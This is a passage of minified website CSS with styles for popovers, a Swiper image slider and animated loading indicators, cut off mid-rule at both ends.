rgba(0,0,0,.2)}.webui-popover.top,.webui-popover.top-left,.webui-popover.top-right{margin-top:-10px}.webui-popover.right,.webui-popover.right-top,.webui-popover.right-bottom{margin-left:10px}.webui-popover.bottom,.webui-popover.bottom-left,.webui-popover.bottom-right{margin-top:10px}.webui-popover.left,.webui-popover.left-top,.webui-popover.left-bottom{margin-left:-10px}.webui-popover.pop{-webkit-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);-webkit-transition:transform .15s cubic-bezier(0.3,0,0,1.5);-o-transition:transform .15s cubic-bezier(0.3,0,0,1.5);transition:transform .15s cubic-bezier(0.3,0,0,1.5);opacity:0;filter:alpha(opacity=0)}.webui-popover.pop-out{-webkit-transition-property:"opacity,transform";-o-transition-property:"opacity,transform";transition-property:"opacity,transform";-webkit-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;opacity:0;filter:alpha(opacity=0)}.webui-popover.fade,.webui-popover.fade-out{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;opacity:0;filter:alpha(opacity=0)}.webui-popover.out{opacity:0;filter:alpha(opacity=0)}.webui-popover.in{-webkit-transform:none;-o-transform:none;transform:none;opacity:1;filter:alpha(opacity=100)}.webui-popover .webui-popover-content{padding:9px 14px;overflow:auto;display:block}.webui-popover .webui-popover-content>div:first-child{width:99%}.webui-popover-inner .close{font-family:arial;margin:8px 10px 0 0;float:right;font-size:16px;font-weight:700;line-height:16px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20);text-decoration:none}.webui-popover-inner .close:hover,.webui-popover-inner .close:focus{opacity:.5;filter:alpha(opacity=50)}.webui-popover-inner .close:after{content:"\00D7";width:.8em;height:.8em;padding:4px;position:relative}.webui-popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:700;line-height:18px;background-color:#fff;border-bottom:1px solid #f2f2f2;border-radius:5px 5px 0 0}.webui-popover-content{padding:9px 14px;overflow:auto;display:none}.webui-popover-inverse{background-color:#333;color:#eee}.webui-popover-inverse .webui-popover-title{background:#333;border-bottom:1px solid #3b3b3b;color:#eee}.webui-no-padding .webui-popover-content{padding:0}.webui-no-padding .list-group-item{border-right:none;border-left:none}.webui-no-padding .list-group-item:first-child{border-top:0}.webui-no-padding .list-group-item:last-child{border-bottom:0}.webui-popover>.webui-arrow,.webui-popover>.webui-arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.webui-popover>.webui-arrow{border-width:11px}.webui-popover>.webui-arrow:after{border-width:10px;content:""}.webui-popover.top>.webui-arrow,.webui-popover.top-right>.webui-arrow,.webui-popover.top-left>.webui-arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.webui-popover.top>.webui-arrow:after,.webui-popover.top-right>.webui-arrow:after,.webui-popover.top-left>.webui-arrow:after{content:" ";bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0}.webui-popover.right>.webui-arrow,.webui-popover.right-top>.webui-arrow,.webui-popover.right-bottom>.webui-arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.webui-popover.right>.webui-arrow:after,.webui-popover.right-top>.webui-arrow:after,.webui-popover.right-bottom>.webui-arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.webui-popover.bottom>.webui-arrow,.webui-popover.bottom-right>.webui-arrow,.webui-popover.bottom-left>.webui-arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.webui-popover.bottom>.webui-arrow:after,.webui-popover.bottom-right>.webui-arrow:after,.webui-popover.bottom-left>.webui-arrow:after{content:" ";top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0}.webui-popover.left>.webui-arrow,.webui-popover.left-top>.webui-arrow,.webui-popover.left-bottom>.webui-arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.webui-popover.left>.webui-arrow:after,.webui-popover.left-top>.webui-arrow:after,.webui-popover.left-bottom>.webui-arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.webui-popover-inverse.top>.webui-arrow,.webui-popover-inverse.top-left>.webui-arrow,.webui-popover-inverse.top-right>.webui-arrow,.webui-popover-inverse.top>.webui-arrow:after,.webui-popover-inverse.top-left>.webui-arrow:after,.webui-popover-inverse.top-right>.webui-arrow:after{border-top-color:#333}.webui-popover-inverse.right>.webui-arrow,.webui-popover-inverse.right-top>.webui-arrow,.webui-popover-inverse.right-bottom>.webui-arrow,.webui-popover-inverse.right>.webui-arrow:after,.webui-popover-inverse.right-top>.webui-arrow:after,.webui-popover-inverse.right-bottom>.webui-arrow:after{border-right-color:#333}.webui-popover-inverse.bottom>.webui-arrow,.webui-popover-inverse.bottom-left>.webui-arrow,.webui-popover-inverse.bottom-right>.webui-arrow,.webui-popover-inverse.bottom>.webui-arrow:after,.webui-popover-inverse.bottom-left>.webui-arrow:after,.webui-popover-inverse.bottom-right>.webui-arrow:after{border-bottom-color:#333}.webui-popover-inverse.left>.webui-arrow,.webui-popover-inverse.left-top>.webui-arrow,.webui-popover-inverse.left-bottom>.webui-arrow,.webui-popover-inverse.left>.webui-arrow:after,.webui-popover-inverse.left-top>.webui-arrow:after,.webui-popover-inverse.left-bottom>.webui-arrow:after{border-left-color:#333}.webui-popover i.icon-refresh:before{content:""}.webui-popover i.icon-refresh{display:block;width:30px;height:30px;font-size:20px;top:50%;left:50%;position:absolute;margin-left:-15px;margin-right:-15px;background:url('../../../public/plugins/webui-popover/../img/loading.gif') no-repeat}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg)}}@keyframes rotate{100%{transform:rotate(360deg)}}.webui-popover-backdrop{background-color:rgba(0,0,0,.65);width:100%;height:100%;position:fixed;top:0;left:0;z-index:9998}.webui-popover .dropdown-menu{display:block;position:relative;top:0;border:none;box-shadow:none;float:none}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}html:not(.isMobile) *::-webkit-scrollbar{width:6px;background:#fff}html:not(.isMobile) *::-webkit-scrollbar-thumb{background-color:#305266;background-color:}ul,li{padding:0px;list-style:none}.cover{height:100%}.onlinebox{z-index:9999!important}.load{position:fixed;top:0!important;left:0!important;right:0px;bottom:0px;overflow:hidden;z-index:20000;margin:0!important;background-color:#ffffff;background-color:}.ball-scale-multiple{position:absolute;top:50%;left:50%;transform:translate(-40px,-40px)}.ball-scale-multiple > div{background-color:#305266;background-color:;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:0px;top:0px;opacity:0;margin:0;width:80px;height:80px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple > div:nth-child(2){-webkit-animation-delay:0.2s;animation-delay:0.2s}.ball-scale-multiple > div:nth-child(3){-webkit-animation-delay:0.4s;animation-delay:0.4s}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale-pulse-out{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.line-scale-pulse-out > div{background-color:#305266;background-color:;width:4px;height:35px;border-radius:2px;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:line-scale-pulse-out 0.9s 0s infinite cubic-bezier(.85,.25,.37,.85);animation:line-scale-pulse-out 0.9s 0s infinite cubic-bezier(.85,.25,.37,.85)}.line-scale-pulse-out > div:nth-child(1),.line-scale-pulse-out > div:nth-child(5){-webkit-animation-delay:0.4s!important;animation-delay:0.4s!important}.line-scale-pulse-out > div:nth-child(2),.line-scale-pulse-out > div:nth-child(4){-webkit-animation-delay:0.2s!important;animation-delay:0.2s!important}@keyframes line-scale-pulse-out{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(0.4);transform:scaley(0.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.line-spin-fade-loader{position:absolute;top:50%;left:50%;transform:translate(-15px,-15px)}.line-spin-fade-loader > div{background-color:#305266;background-color:;width:4px;height:35px;border-radius:2px;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;width:5px;height:15px}.line-spin-fade-loader > div:nth-child(1){top:20px;left:0;-webkit-animation:line-spin-fade-loader 1.2s 0.12s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0.12s infinite ease-in-out}.line-spin-fade-loader > div:nth-child(2){top:13.63636px;left:13.63636px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:line-spin-fade-loader 1.2s 0.24s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0.24s infinite ease-in-out}.line-spin-fade-loader > div:nth-child(3){top:0;left:20px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-animation:line-spin-fade-loader 1.2s 0.36s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0.36s infinite ease-in-out}.line-spin-fade-loader > div:nth-child(4){top:-13.63636px;left:13.63636px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:line-spin-fade-loader 1.2s 0.48s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0.48s infinite ease-in-out}.line-spin-fade-loader > div:nth-child(5){top:-20px;left:0;-webkit-animation:line-spin-fade-loader 1.2s 0.6s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0.6s infinite ease-in-out}.line-spin-fade-loader > div:nth-child(6){top:-13.63636px;left:-13.63636px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:line-spin-fade-loader 1.2s 0.72s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0.72s infinite ease-in-out}.line-spin-fade-loader > div:nth-child(7){top:0;left:-20px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-animation:line-spin-fade-loader 1.2s 0.84s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0.84s infinite ease-in-out}.line-spin-fade-loader > div:nth-child(8){top:13.63636px;left:-13.63636px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:line-spin-fade-loader 1.2s 0.96s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0.96s infinite}@-webkit-keyframes line-spin-fade-loader{50%{opacity:0.3}100%{opacity:1}}@keyframes line-spin-fade-loader{50%{opacity:0.3}100%{opacity:1}}.met-head{position:fixed;right:0;left:0;padding:0 95px 0 40px;right:5px;top:0;z-index:1500;width:100%;height:75px;line-height:75px;border-bottom:1px 